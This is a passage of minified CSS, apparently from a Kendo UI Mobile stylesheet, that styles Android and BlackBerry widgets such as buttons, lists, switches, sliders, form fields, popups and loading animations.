.km-checkbox-label:before,.km-android-dark .km-radio-label:before{border-color:rgba(153,153,153,.5)}.km-android-light input.km-checkbox:checked+.km-checkbox-label:before{border-color:#222}.km-android input.km-checkbox:focus+.km-checkbox-label:before{box-shadow:0 0 1px 2px #33b5e5}.km-android input.km-checkbox:checked+.km-checkbox-label:after{color:#33b5e5}.km-android input.km-radio:checked+.km-radio-label:after{box-shadow:0 0 16px 1px #33b5e5;border-color:rgba(34,34,34,.4)}.km-android .km-list fieldset .km-legend-button.km-invalid,.km-android .km-list>li label.km-invalid,.km-android .km-list>li label.km-invalid.km-required:after{color:#f9a825}.km-android .km-invalid-msg{color:#fff;background:#f9a825}.km-android .km-button.km-state-active,.km-android input[type=file]:active,.km-android input[type=file]:focus{overflow:visible}.km-android .km-button.km-state-active:after,.km-android .km-buttongroup .km-state-active:after{content:"\a0";display:block;top:-4px;left:-4px;width:100%;height:100%;position:absolute;border:4px solid transparent;background:inherit;border-radius:2px;opacity:.5}.km-android .k-overflow-container .km-state-active:after,.km-android .k-split-container .km-state-active:after,.km-android .k-toolbar .km-state-active:after,.km-android .km-navbar .km-state-active:after,.km-android .km-tabstrip .km-state-active:after,.km-android2 .km-buttongroup .km-state-active:after{display:none}.km-tablet .km-android .km-actionsheet-title,.km-tablet .km-android li.km-actionsheet-cancel{display:none}.km-tablet .km-android .km-actionsheet-wrapper{box-sizing:border-box}.km-tablet .km-android :not(.km-actionsheet-phone)>.km-actionsheet{margin:0;width:100%}.km-tablet .km-android :not(.km-actionsheet-phone)>.km-actionsheet :nth-last-child(2)>a{border-bottom-width:0}.km-android .km-button{border-radius:1px;padding:.6em 1em;border-width:1px;border-style:solid}.km-android .km-button .km-text{position:relative;z-index:1}.km-android .km-button .km-notext{width:1em}.km-android .km-back:before{display:none}.km-android .km-badge,.km-android .km-detail{border-width:.3em;border-style:solid}.km-android .km-badge{opacity:.8;border:0;top:-1.05em;min-width:1.1em;height:2em;line-height:2.2em;border-radius:3em}.km-android .km-detail{position:absolute;top:0;right:0;border:none;background:0 0;box-shadow:none;box-sizing:border-box}.km-android .km-detail:before{content:"\a0";display:inline-block;width:0;height:100%;vertical-align:middle}.km-root .km-android .km-detail{height:100%;width:3rem;font-size:1.8rem;margin:0}.km-android .km-detail .km-icon,.km-android .km-detail .km-icon:after,.km-android .km-detail .km-icon:before,.km-root .km-android .km-detail:after{line-height:3.4rem;text-align:center;top:0;left:0;width:100%;height:3.4rem;vertical-align:middle}.km-android .km-detail .km-icon{display:inline-block;position:relative}.km-android .km-detail .km-text{width:100%;display:block;height:1.6rem;position:absolute;top:50%;left:0;margin-top:-.8rem;border-left-width:1px;border-left-style:dotted}.km-android .km-widget.km-buttongroup{background:0 0}.km-android .km-navbar .km-buttongroup{margin-top:.2em;line-height:1.2em;height:1.8em}.km-android .km-buttongroup .km-button,.km-android .km-navbar .km-buttongroup .km-button{border-radius:1px;padding:.6em 1em;border-style:solid;border-width:1px 0 1px 1px}.km-android .km-navbar .km-buttongroup .km-button{font-size:.9em}.k-ff .km-android .km-buttongroup .km-button{display:inline-block;margin-left:-4px}.km-android .km-buttongroup .km-state-active,.km-android .km-navbar .km-buttongroup .km-state-active{overflow:visible;z-index:1}.km-android .km-buttongroup .km-button .km-text{position:relative;width:100%;z-index:1}.km-android .km-buttongroup .km-button .km-icon{width:1.1em;height:1.1em}.km-root .km-android .km-buttongroup .km-button:first-child{margin-left:0;border-radius:1px 0 0 1px}.km-root .km-android .km-buttongroup .km-button:last-child{border-radius:0 1px 1px 0}.km-android .km-view-title{visibility:hidden}.km-android .km-modalview .km-view-title,.km-android .km-popover-root .km-view-title,.km-android .km-splitview .km-view-title{visibility:visible;display:block}.km-android .km-dialog-title,.km-android .km-view-title{text-align:center;font-size:1.4em;line-height:2.4em;font-weight:700}.km-android.km-horizontal .km-view-title{line-height:2.1em}.km-root .km-android .k-toolbar,.km-root .km-android .km-navbar{font-size:.8em}.km-android .km-navbar{padding:0 .5em}.km-android .k-toolbar .km-button,.km-android .km-navbar .km-button{margin:0;border-style:none;box-shadow:none;background:0 0}.km-android .km-navbar .km-button{display:inline}.km-android .km-navbar [class*=item] .km-button{padding:.95em 0;text-transform:uppercase}.km-android .k-toolbar>.km-button{text-transform:uppercase}.km-android .km-navbar [class*=item] .km-text{float:none;border:0;border-right-width:1px;border-right-style:solid;padding:0 .95em}.km-android.km-horizontal .km-leftitem .km-button,.km-android.km-horizontal .km-rightitem .km-button{padding:.4em 0}html .km-android .k-toolbar .km-state-active,html .km-android .km-navbar .km-state-active{background:currentcolor;opacity:.6}html .km-android .k-toolbar .km-state-active{opacity:1}.km-android .k-toolbar{border:0;padding-top:0;padding-bottom:0;line-height:2.6em;background-image:none}.km-android .k-toolbar>*{vertical-align:top}.km-android .k-split-button .km-arrowdown,.km-android .k-toolbar .k-button-icon .km-icon,.km-android .k-toolbar .k-button-icontext .km-icon{width:1em;height:1em;font-size:2.4em;margin-top:-8px;margin-bottom:-5px;margin-right:.1em;vertical-align:middle}.km-android .k-toolbar .km-button{box-sizing:border-box}.km-android .k-toolbar .km-text{vertical-align:middle}.km-android .k-toolbar .km-buttongroup .k-button-icon{padding-left:.6em;padding-right:.6em}.km-android .k-toolbar .km-buttongroup{border-width:0 1px;border-style:solid;padding:0 .5em}.km-android .k-toolbar .km-buttongroup .km-button{border-style:solid;border-color:transparent;border-width:1px 0}.km-android .k-toolbar .km-buttongroup+.km-buttongroup{padding-left:0;border-left:0;margin-left:0}.km-root .k-toolbar .km-buttongroup.k-toolbar-last-visible{padding-right:0;border-right:0;margin-right:0}.km-android .k-toolbar .k-split-button-arrow{border-radius:0}.km-android .k-split-button .km-arrowdown{margin:0}.km-android .km-popup .k-overflow-container,.km-android .km-popup .k-split-container{margin-left:0!important;width:100%!important}.km-android .k-overflow-wrapper>.km-popup-wrapper,.km-android .k-split-wrapper>.km-popup-wrapper{padding:7px 7px 13px}.km-tablet .km-android .k-overflow-wrapper>.km-popup-wrapper,.km-tablet .km-android .k-split-wrapper>.km-popup-wrapper{padding:9px 9px 15px}.km-android .k-overflow-container .km-actionsheet-cancel,.km-android .k-split-container .km-actionsheet-cancel{display:none}.km-android .k-overflow-container .km-button,.km-android .k-split-container .km-button{margin:0;padding-right:3em}.km-android .k-overflow-wrapper{height:auto!important;bottom:0}.km-android .km-tabstrip{display:table;padding:0;background-clip:padding-box}.km-android .km-tabstrip .km-text{font-size:0}.km-android .km-tabstrip .km-button{display:table-cell;font-size:.8em;padding:.5em 0 .4em 0;border-radius:0;border-style:solid;border-color:transparent;border-width:0;background-clip:padding-box;min-width:5em}.km-android.km-horizontal .km-tabstrip .km-text{height:2em}.km-android.km-horizontal .km-tabstrip .km-text{margin-top:-2.2em}.km-android.km-horizontal .km-tabstrip .km-button{padding:0}.km-android .km-tabstrip .km-badge{top:0}.km-android .km-tabstrip .km-state-active{border-bottom-width:.4em;padding-bottom:0;box-shadow:none;border-color:currentcolor}.km-android .km-tabstrip .km-state-active .km-icon{color:inherit}.km-android .km-tabstrip .km-icon:before{display:none}.km-android .km-tabstrip .km-state-active .km-icon:before{display:block}.km-android .km-slider-background,.km-android .km-switch-background{display:none}.km-android .km-switch{background:0 0;width:7em;height:1.8em;line-height:1.8em}.km-android .km-switch-container{overflow:hidden;border-radius:0;border:2px solid transparent;border-left-width:1px}.km-android .km-switch-handle{width:3em;margin:0 3px 1px 1px;border-width:1px;border-style:solid;border-radius:2px;box-shadow:none;box-sizing:border-box}.km-android2 .km-switch-handle{border-radius:0}.km-android .km-switch-label-off,.km-android .km-switch-label-on{font-size:.8em;left:0;width:100%;line-height:1.9em;height:100%;text-align:center;text-shadow:none;position:absolute;z-index:1}.km-android .km-switch-off .km-switch-label-on,.km-android .km-switch-on .km-switch-label-off{display:none}.km-android li.km-state-active{border:0}.km-android .km-listgroupinset,.km-android .km-listinset{margin:0}.km-android .km-listview-wrapper{padding:0 1em}.km-android .km-list>li{font-size:1.3em;font-weight:400;line-height:2em;overflow:hidden}.km-android .km-list{margin-bottom:1em;-webkit-margin-collapse:separate}.km-android .km-group-title{margin-top:0;background:0 0;padding:.8em 0 .5em;line-height:inherit;text-transform:uppercase}.km-android .km-scroll-header .km-group-title{margin:0 1em;border-bottom-width:1px;border-bottom-style:solid}.km-android .km-listview-label:after,.km-android .km-listview-link:after{display:none}.km-android .km-list .km-item{height:56px}.km-android .km-listview .km-switch{margin-top:-.8em}.km-android .km-listview-wrapper form .km-filter-wrap>input{font-size:1.2em;padding-left:1.8em;padding-right:1.8em}.km-android .km-filter-wrap:before{margin:0 -1.3em 0 .3em}.km-android .km-filter-reset .km-clear,.km-android .km-filter-wrap:before{font-size:1.4em}.km-android .km-filter-reset .km-clear:after{content:"\e038"}.km-android .km-scroller-pull,.km-root .km-android .km-load-more{font-size:1.2em}.km-android .km-load-more .km-icon,.km-android .km-scroller-pull .km-icon{width:1em;height:1em;font-size:1.7em}.km-android .km-scroller-pull .km-template{min-width:0}.km-android .km-item label:before{border-width:1px;border-style:solid;border-radius:2px;box-sizing:border-box}.km-android .km-listview-item-badge.km-badge,.km-android .km-listview-link>.km-badge{min-width:2.1em}.km-android .km-pages{display:table;width:100%;height:3px}.km-android .km-pages li{display:table-cell;height:2px;background:0 0}.km-android .km-pages .km-current-page{opacity:.6}.km-android .k-slider-horizontal{margin-top:-.5em;height:.1em}.km-android .km-list .km-full-width-slider .k-slider-track{border-width:0}.km-android .k-slider .k-draghandle,.km-android .k-slider .k-draghandle:hover{width:.4em;height:.4em;box-shadow:none;border-radius:5em;border:0}.km-android .k-slider-horizontal .k-draghandle{top:-3px}.km-android .k-slider-vertical .k-draghandle{left:-.5em}.km-android .k-slider-horizontal .k-slider-selection{margin-top:-1px;height:.2em}.km-android .k-slider-vertical .k-slider-selection{margin-left:-.1em;width:.2em}.km-android .k-slider-horizontal .k-slider-track{height:.1em}.km-android .k-slider-vertical .k-slider-track{width:.1em}.km-android .km-list .km-full-width-slider .k-slider-selection,.km-android .km-list .km-full-width-slider .k-slider-track{height:.15rem}.km-android .k-slider-selection{margin-left:0}.km-android .k-dropdown,.km-android input[type=color],.km-android input[type=date],.km-android input[type=datetime-local],.km-android input[type=datetime],.km-android input[type=email],.km-android input[type=month],.km-android input[type=number],.km-android input[type=password],.km-android input[type=search],.km-android input[type=tel],.km-android input[type=text]:not(.k-input),.km-android input[type=time],.km-android input[type=url],.km-android input[type=week],.km-android select:not([multiple]),.km-android textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.4em;border-radius:0;box-sizing:border-box}.km-android .km-list .k-dropdown,.km-android .km-list input[type=color],.km-android .km-list input[type=date],.km-android .km-list input[type=datetime-local],.km-android .km-list input[type=datetime],.km-android .km-list input[type=email],.km-android .km-list input[type=month],.km-android .km-list input[type=number],.km-android .km-list input[type=password],.km-android .km-list input[type=search],.km-android .km-list input[type=tel],.km-android .km-list input[type=text]:not(.k-input),.km-android .km-list input[type=time],.km-android .km-list input[type=url],.km-android .km-list input[type=week],.km-android .km-list select:not([multiple]){margin-top:-1.05em;font-size:1em}.km-native-scrolling .km-android .km-list input[type=color],.km-native-scrolling .km-android .km-list input[type=date],.km-native-scrolling .km-android .km-list input[type=datetime-local],.km-native-scrolling .km-android .km-list input[type=datetime],.km-native-scrolling .km-android .km-list input[type=email],.km-native-scrolling .km-android .km-list input[type=month],.km-native-scrolling .km-android .km-list input[type=number],.km-native-scrolling .km-android .km-list input[type=password],.km-native-scrolling .km-android .km-list input[type=search],.km-native-scrolling .km-android .km-list input[type=tel],.km-native-scrolling .km-android .km-list input[type=text]:not(.k-input),.km-native-scrolling .km-android .km-list input[type=time],.km-native-scrolling .km-android .km-list input[type=url],.km-native-scrolling .km-android .km-list input[type=week],.km-native-scrolling .km-android .km-list select:not([multiple]),.km-native-scrolling .km-android .km-list textarea{position:static;float:right;margin-top:0;margin-bottom:-.2em}.km-android input[type=file]{padding:.25em;outline:0}.km-android .km-list textarea{font-size:1em}.km-native-scrolling .km-android .km-list textarea{width:50%;margin:0}.km-android .k-dropdown{padding:0;min-width:8em}.km-root .km-android .k-dropdown{margin-top:-1.2em}.km-native-scrolling .km-android .km-list .k-dropdown{width:48%;width:calc(50% - .7em);margin-right:.7em}.km-android .k-dropdown .k-dropdown-wrap{width:100%;padding:.1em .3em;border-radius:0;box-sizing:border-box;box-shadow:none}.km-android .k-dropdown .k-input{border-radius:0}.km-android input[type=email],.km-android input[type=number],.km-android input[type=password],.km-android input[type=search],.km-android input[type=tel],.km-android input[type=text]:not(.k-input),.km-android input[type=url],.km-root .km-android textarea{outline-width:4px;outline-style:solid;outline-offset:-5px;border-width:0 0 5px;border-style:solid}.km-android input[type=email]:focus,.km-android input[type=number]:focus,.km-android input[type=password]:focus,.km-android input[type=search]:focus,.km-android input[type=tel]:focus,.km-android input[type=text]:not(.k-input):focus,.km-android input[type=url]:focus,.km-android textarea:focus{outline-offset:-6px}.km-android .k-dropdown .k-dropdown-wrap,.km-android input[type=color],.km-android input[type=date],.km-android input[type=datetime-local],.km-android input[type=datetime],.km-android input[type=month],.km-android input[type=time],.km-android input[type=week],.km-android select:not([multiple]){border-width:0 0 1px;border-style:solid;margin-bottom:1px;background-clip:border-box}.km-android .k-slider .k-draghandle,.km-android .k-slider .k-draghandle:hover{margin-top:-.5em;padding:.5em;background-clip:content-box;-webkit-background-clip:content-box}.km-android .k-slider .k-draghandle:before{content:"\a0";display:block;margin-top:-.5em;margin-left:-.5em;width:100%;height:100%;opacity:.3;border-radius:5em;padding:.5em;margin-bottom:.5em}.km-android .k-slider .k-draghandle:active:before{opacity:.4}.km-android .km-popup .k-state-hover{opacity:.6}.km-android .km-listview-label input[type=checkbox],.km-android .km-listview-label input[type=radio]{border-width:1px;border-style:solid;width:1em;height:1em;font-size:1.2em}.km-android .km-listview-label input[type=radio],.km-android .km-listview-label input[type=radio]:after,.km-android .km-state-active input[type=radio]:before{border-radius:1em}.km-android .km-listview-label input[type=checkbox]:after,.km-android .km-listview-label input[type=radio]:after,.km-android .km-state-active input[type=checkbox]:before,.km-android .km-state-active input[type=radio]:before{content:"\a0";display:block;width:78%;height:78%}.km-android .km-listview-label input[type=radio]:after{margin:11% 0 0 11%}.km-android .km-listview-label input[type=checkbox]:after{margin:-20% 0 0 20%;width:120%;height:120%;-webkit-transform:scale(1,1.2);-ms-transform:scale(1,1.2);transform:scale(1,1.2)}.km-android .km-state-active input[type=checkbox]:before,.km-android .km-state-active input[type=radio]:before{position:absolute;margin:-45% 0 0 -45%;width:190%;height:190%}.km-android .km-state-active input[type=checkbox],.km-android .km-state-active input[type=radio]{border-width:1px;border-style:solid}.km-android .km-listview-label input[type=radio]:checked:after{content:"\a0";box-shadow:0 0 3px currentcolor}.km-android .km-icon-label.km-required:after{margin-left:-.89em}.km-android .km-label-above{font-size:.87em;margin-top:-2px;padding-top:.42em;padding-bottom:2em;margin-bottom:.13em}.km-android fieldset .km-label-above{margin-top:0;padding-top:1.455em;padding-bottom:3.091em}.km-android .km-label-above textarea{top:50%}.km-android .km-list .km-label-above .k-dropdown-wrap,.km-android .km-list .km-label-above input[type=color],.km-android .km-list .km-label-above input[type=date],.km-android .km-list .km-label-above input[type=datetime-local],.km-android .km-list .km-label-above input[type=datetime],.km-android .km-list .km-label-above input[type=email],.km-android .km-list .km-label-above input[type=month],.km-android .km-list .km-label-above input[type=number],.km-android .km-list .km-label-above input[type=password],.km-android .km-list .km-label-above input[type=search],.km-android .km-list .km-label-above input[type=tel],.km-android .km-list .km-label-above input[type=text]:not(.k-input),.km-android .km-list .km-label-above input[type=time],.km-android .km-list .km-label-above input[type=url],.km-android .km-list .km-label-above input[type=week],.km-android .km-list .km-label-above select:not([multiple]),.km-android .km-list .km-label-above textarea{padding-left:.7em;margin-top:-.375em;border:none}.km-android .km-list fieldset .km-label-above .k-dropdown-wrap,.km-android .km-list fieldset .km-label-above input[type=color],.km-android .km-list fieldset .km-label-above input[type=date],.km-android .km-list fieldset .km-label-above input[type=datetime-local],.km-android .km-list fieldset .km-label-above input[type=datetime],.km-android .km-list fieldset .km-label-above input[type=email],.km-android .km-list fieldset .km-label-above input[type=month],.km-android .km-list fieldset .km-label-above input[type=number],.km-android .km-list fieldset .km-label-above input[type=password],.km-android .km-list fieldset .km-label-above input[type=search],.km-android .km-list fieldset .km-label-above input[type=tel],.km-android .km-list fieldset .km-label-above input[type=text]:not(.k-input),.km-android .km-list fieldset .km-label-above input[type=time],.km-android .km-list fieldset .km-label-above input[type=url],.km-android .km-list fieldset .km-label-above input[type=week],.km-android .km-list fieldset .km-label-above select:not([multiple]),.km-android .km-list fieldset .km-label-above textarea{margin-top:-.25em}.km-android .km-list fieldset{border:none;padding:0 1.61em;margin:-.5em -1.61em}.km-android .km-list fieldset>.k-dropdown-wrap,.km-android .km-list fieldset>input[type=color],.km-android .km-list fieldset>input[type=date],.km-android .km-list fieldset>input[type=datetime-local],.km-android .km-list fieldset>input[type=datetime],.km-android .km-list fieldset>input[type=email],.km-android .km-list fieldset>input[type=month],.km-android .km-list fieldset>input[type=number],.km-android .km-list fieldset>input[type=password],.km-android .km-list fieldset>input[type=search],.km-android .km-list fieldset>input[type=tel],.km-android .km-list fieldset>input[type=text]:not(.k-input),.km-android .km-list fieldset>input[type=time],.km-android .km-list fieldset>input[type=url],.km-android .km-list fieldset>input[type=week],.km-android .km-list fieldset>select:not([multiple]),.km-android .km-list fieldset>textarea{padding:1.23em 0 1.23em 0;margin:2px 0;border:none;outline:0}.km-android .km-list fieldset legend{text-indent:0;margin:0 -1.61em;font-weight:400;padding:1.23em 1.61em .11em;width:100%;box-sizing:content-box;text-transform:uppercase}.km-android .km-legend-button{text-transform:uppercase}.km-android .km-list fieldset .km-inline-field{margin-top:0;margin-left:0;padding-left:1.61em}.km-android .km-list fieldset .km-inline-field:first-of-type{padding-left:0}.km-android .km-inline-field.km-label-above{margin-bottom:0}.km-android .km-list .km-inline-field .k-dropdown-wrap,.km-android .km-list .km-inline-field input[type=color],.km-android .km-list .km-inline-field input[type=date],.km-android .km-list .km-inline-field input[type=datetime-local],.km-android .km-list .km-inline-field input[type=datetime],.km-android .km-list .km-inline-field input[type=email],.km-android .km-list .km-inline-field input[type=month],.km-android .km-list .km-inline-field input[type=number],.km-android .km-list .km-inline-field input[type=password],.km-android .km-list .km-inline-field input[type=search],.km-android .km-list .km-inline-field input[type=tel],.km-android .km-list .km-inline-field input[type=text]:not(.k-input),.km-android .km-list .km-inline-field input[type=time],.km-android .km-list .km-inline-field input[type=url],.km-android .km-list .km-inline-field input[type=week],.km-android .km-list .km-inline-field select:not([multiple]),.km-android .km-list .km-inline-field textarea{left:0;padding-left:0;padding-left:1em}.km-android .km-list .km-inline-field:first-of-type .k-dropdown-wrap,.km-android .km-list .km-inline-field:first-of-type input[type=color],.km-android .km-list .km-inline-field:first-of-type input[type=date],.km-android .km-list .km-inline-field:first-of-type input[type=datetime-local],.km-android .km-list .km-inline-field:first-of-type input[type=datetime],.km-android .km-list .km-inline-field:first-of-type input[type=email],.km-android .km-list .km-inline-field:first-of-type input[type=month],.km-android .km-list .km-inline-field:first-of-type input[type=number],.km-android .km-list .km-inline-field:first-of-type input[type=password],.km-android .km-list .km-inline-field:first-of-type input[type=search],.km-android .km-list .km-inline-field:first-of-type input[type=tel],.km-android .km-list .km-inline-field:first-of-type input[type=text]:not(.k-input),.km-android .km-list .km-inline-field:first-of-type input[type=time],.km-android .km-list .km-inline-field:first-of-type input[type=url],.km-android .km-list .km-inline-field:first-of-type input[type=week],.km-android .km-list .km-inline-field:first-of-type select:not([multiple]),.km-android .km-list .km-inline-field:first-of-type textarea{margin-left:0;padding-left:0}.km-android .km-list .km-full-width-slider{margin-top:0;padding:1.55em 0}.km-android .km-checkbox-label,.km-android .km-radio-label{font-size:1em;line-height:1.5em;margin-left:.89em}.km-android .km-checkbox-label:after,.km-android .km-checkbox-label:before{right:.7em;width:1.07rem;height:1.07rem;text-align:right;font-size:1.5em}.km-android .km-checkbox-label:before{border-width:.133rem;border-style:solid}.km-android .km-radio-label{padding-left:2.5em;line-height:1.5em}.km-android .km-radio-label:before{width:1.07rem;height:1.07rem;border-width:.133rem;border-style:solid}.km-android input.km-radio:checked+.km-radio-label:after{border-width:2px;border-style:solid;top:45%}.km-android input.km-radio:checked+.km-radio-label:after{width:.55rem;height:.55rem;left:.2rem}.km-android .km-shim.km-actionsheet-root{left:0!important;width:100%;height:100%!important}.km-android .km-actionsheet-wrapper{left:0;top:0;width:100%;height:100%}.km-android .km-actionsheet>li:last-child>a{border:0}.km-android li.km-actionsheet-cancel>a{text-align:center;font-size:1em}.km-android li.km-actionsheet-title{font-weight:400;line-height:normal;padding:.8em 1em;font-size:1.2em;border-bottom-width:2px;border-radius:5px 5px 0 0}.km-android .km-popup.km-pane .km-view{padding:1px}.km-android .km-popup.km-pane{box-shadow:0 0 10px rgba(0,0,0,.5)}.km-android .km-popover-root .km-list:last-child{margin-bottom:0}.km-android .km-left .km-popup-arrow,.km-android .km-right .km-popup-arrow{margin-top:0}.km-android .km-popup-arrow:after,.km-android .km-popup-arrow:before{border-style:solid;border-width:0 10px 10px}.km-android .km-down .km-popup-arrow:after{margin-top:-1px}.km-android .km-down .km-popup-arrow:before{margin-top:-2px}.km-android .km-up .km-popup-arrow:before{margin-top:1px}.km-android .km-up .km-popup-arrow:after,.km-android .km-up .km-popup-arrow:before{border-width:10px 10px 0 10px}.km-android .km-left .km-popup-arrow:after,.km-android .km-left .km-popup-arrow:before{border-width:10px 0 10px 10px}.km-android .km-right .km-popup-arrow:after,.km-android .km-right .km-popup-arrow:before{border-width:10px 10px 10px 0}.km-android .km-modalview-wrapper{padding:10px}.km-android .km-modalview{box-sizing:border-box;border-width:1px;border-style:solid}.km-android .km-touch-scrollbar{border-radius:0}.km-android .km-vertical-scrollbar{width:.3em}.km-android .km-horizontal-scrollbar{height:.3em}.km-android .km-popup.km-pane .km-view,.km-android .km-scrollview .km-pane:last-child .km-content{border-width:1px;border-style:solid;box-sizing:border-box;background-clip:padding-box}.km-android .km-pane{z-index:1}.km-android .km-pane:first-child{z-index:0}.km-root .km-blackberry .km-filter-reset,.km-root .km-blackberry .km-group-title,.km-root .km-blackberry .km-shim .k-animation-container,.km-root .km-blackberry .km-slider,.km-root .km-blackberry .km-switch,.km-root .km-blackberry .km-view,.km-root .km-blackberry.km-pane{-webkit-transform:none}.km-blackberry{font:1em Slate,Helvetica,sans-serif}.km-blackberry .km-button,.km-blackberry .km-buttongroup,.km-blackberry .km-navbar,.km-blackberry .km-tabstrip,.km-blackberry .km-toolbar,.km-blackberry input[type=file]{font-weight:400;border:0;border-radius:3px}.km-blackberry .km-navbar,.km-blackberry .km-tabstrip,.km-blackberry .km-toolbar{border-radius:0}.km-blackberry .km-tabstrip .km-icon{width:2.4rem;height:2.4rem;font-size:2.4rem;position:relative;margin:.3rem auto}.km-blackberry.km-vertical .km-tabstrip .km-icon{margin:.2rem auto .1rem}.km-blackberry .km-buttongroup .km-state-active .km-icon:before,.km-blackberry .km-buttongroup :active .km-icon:before{display:none}.km-blackberry .km-load-more{height:3.4em}.km-blackberry .km-load-more .km-button{margin:0 .8em;display:block}.km-blackberry .km-loader,.km-blackberry .km-scroller-pull,.km-blackberry .km-scroller-refresh.km-load-more{overflow:visible;background:0 0}.km-blackberry .km-loader{margin-top:-2em;margin-left:-2em;width:4em;height:4em}.km-blackberry .km-scroller-refresh.km-load-more{padding:0;position:relative;margin:auto}.km-blackberry .km-scroller-pull,.km-blackberry .km-scroller-refresh.km-load-more{font-size:1em;width:2.5em;height:2.5em;top:.25em;white-space:nowrap}.km-blackberry .km-scroller-pull{left:50%;margin:0 0 0 -90px}.km-blackberry .km-loader h1{display:none;font-size:1em;position:absolute;left:-50%;width:200%;top:auto;bottom:-2em}.km-blackberry .km-scroller-pull .km-template{position:absolute;line-height:2em;font-size:1.2em;min-width:0;top:0;left:3em}.km-blackberry .km-load-more.km-scroller-refresh .km-icon,.km-blackberry .km-loader .km-loading-left,.km-blackberry .km-loading,.km-blackberry .km-scroller-pull.km-scroller-refresh .km-icon,.km-blackberry .km-scroller-refresh .km-loading-left{font-size:1em;display:block;width:2.5em;height:2.5em;top:10%;left:10%;position:absolute;border-width:2px;border-style:solid;border-radius:1em;-webkit-animation:km-blackberryload 10s infinite linear;animation:km-blackberryload 10s infinite linear;-webkit-background-clip:none}.km-blackberry .km-loader .km-loading-left,.km-blackberry .km-loading{width:3em;height:3em}.km-blackberry .km-loader .km-loading-left,.km-blackberry .km-scroller-refresh .km-loading-left{-webkit-transform:rotate(45deg) scale(.8);-ms-transform:rotate(45deg) scale(.8);transform:rotate(45deg) scale(.8);-webkit-animation:km-blackberryload2 2.5s infinite linear;animation:km-blackberryload2 2.5s infinite linear}.km-blackberry .km-scroller-pull .km-icon{margin-right:0;display:block;position:absolute}.km-blackberry .km-scroller-pull .km-icon:after{content:"\e012";margin-left:-3px}.km-blackberry .km-scroller-refresh .km-icon:after{display:none}@keyframes km-blackberryload{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes km-blackberryload{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes km-blackberryload2{0%{-webkit-transform:rotate(45deg) scale(.82);transform:rotate(45deg) scale(.82)}25%{-webkit-transform:rotate(90deg) scale(.86);transform:rotate(90deg) scale(.86)}50%{-webkit-transform:rotate(135deg) scale(1);transform:rotate(135deg) scale(1)}75%{-webkit-transform:rotate(180deg) scale(.86);transform:rotate(180deg) scale(.86)}100%{-webkit-transform:rotate(225deg) scale(.82);transform:rotate(225deg) scale(.82)}}@-webkit-keyframes km-blackberryload2{0%{-webkit-transform:rotate(45deg) scale(.82)}25%{-webkit-transform:rotate(90deg) scale(.86)}50%{-webkit-transform:rotate(135deg) scale(1)}75%{-webkit-transform:rotate(180deg) scale(.86)}100%{-webkit-transform:rotate(225deg) scale(.82)}}.km-blackberry .km-popup .k-item{padding:0 1em;border:0}.km-blackberry .km-popup .k-list-container{margin-right:1px;margin-bottom:1px;border-width:1px;border-style:solid}.km-blackberry .k-dropdown.k-state-border-down,.km-blackberry .k-dropdown.k-state-border-up{background:0 0;background-position:0 0,100% 0,0 0;background-repeat:no-repeat;background-size:1px 100%,1px 100%,auto}.km-blackberry .km-popup .k-state-border-up{border-top:0;border-radius:0 0 3px 3px}.km-blackberry .km-popup .k-state-border-down{border-bottom:0;margin-top:1px;border-radius:3px 3px 0 0}.km-blackberry .km-modalview-wrapper,.km-blackberry .km-popup-wrapper{padding:10px}.km-blackberry .k-overflow-wrapper .km-actionsheet-wrapper,.km-blackberry .k-split-wrapper .km-actionsheet-wrapper,.km-blackberry .km-popup.km-pane,.km-tablet .km-blackberry .km-actionsheet-wrapper:not(.km-actionsheet-phone){box-sizing:border-box;border:3px solid transparent;border-radius:3px}.km-blackberry,.km-blackberry .km-content{color:#000;background:#fff}.km-blackberry .k-toolbar,.km-blackberry .km-button,.km-blackberry .km-buttongroup,.km-blackberry .km-navbar,.km-blackberry .km-tabstrip,.km-blackberry input[type=file]{color:#000;background-color:#e6e6e6;background-image:linear-gradient(to bottom,rgba(255,255,255,.7),rgba(255,255,255,0) 70%);box-shadow:0 1px 4px 0 rgba(0,0,0,.3)}.km-blackberry .km-button,.km-blackberry .km-buttongroup{background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.1));border-color:rgba(0,0,0,.2)}.km-blackberry .km-button:after,.km-blackberry .km-button:before,.km-blackberry .km-buttongroup{box-shadow:inset 0 1px 1px rgba(0,0,0,.2),inset 0 0 0 2px rgba(0,0,0,.1)}.km-blackberry .k-toolbar .km-button,.km-blackberry .km-navbar .km-button{color:#fff;background-image:linear-gradient(to bottom,rgba(255,255,255,.2),rgba(255,255,255,0))}.km-blackberry .km-view-title{box-shadow:0 1px 3px rgba(0,0,0,.3)}.km-blackberry .km-dialog-title,.km-blackberry .km-view-title{color:#fff;text-shadow:0 1px 0 #000}.km-blackberry .km-badge,.km-blackberry .km-detail{color:#fff;background-color:#00aae7}.km-blackberry .km-badge{box-shadow:0 0 0 1px #fff}.km-blackberry .km-detail{background:#999;box-shadow:inset 0 1px 3px rgba(0,0,0,.4)}.km-blackberry .km-rowinsert{background-color:#24870D}.km-blackberry .km-rowdelete{background-color:#B01B1A}.km-blackberry .k-toolbar,.km-blackberry .km-navbar,.km-blackberry .km-popup.km-pane .km-header{background-color:#015e98;background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 40%,rgba(255,255,255,0),left,rgba(255,255,255,0) 0,rgba(255,255,255,.3))}.km-blackberry .km-tabstrip{box-shadow:inset 0 2px 0 rgba(0,0,0,.3);background-color:#1A1A1A;background-image:linear-gradient(to bottom,rgba(255,255,255,.18),rgba(255,255,255,0))}.km-blackberry .km-tabstrip .km-button{color:#d1d1d1;box-shadow:-1px 0 0 rgba(0,0,0,.5)}.km-blackberry .km-switch-container{border-color:rgba(104,104,104,.3);background-color:rgba(180,180,180,.5);box-shadow:inset 0 1px 3px rgba(27,27,27,.3)}.km-blackberry .km-switch-handle{background:rgba(255,255,255,.9);background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.15));box-shadow:inset 0 0 0 1px rgba(255,255,255,.3),0 0 0 1px rgba(27,27,27,.3)}.km-blackberry .km-switch-on .km-switch-handle{background-color:#0879c6}.km-blackberry .km-switch-label-off,.km-blackberry .km-switch-label-on{color:#000}.km-blackberry .km-buttongroup>.km-button{color:#fff}.km-blackberry .km-content .km-buttongroup>.km-button{color:#000}.km-blackberry 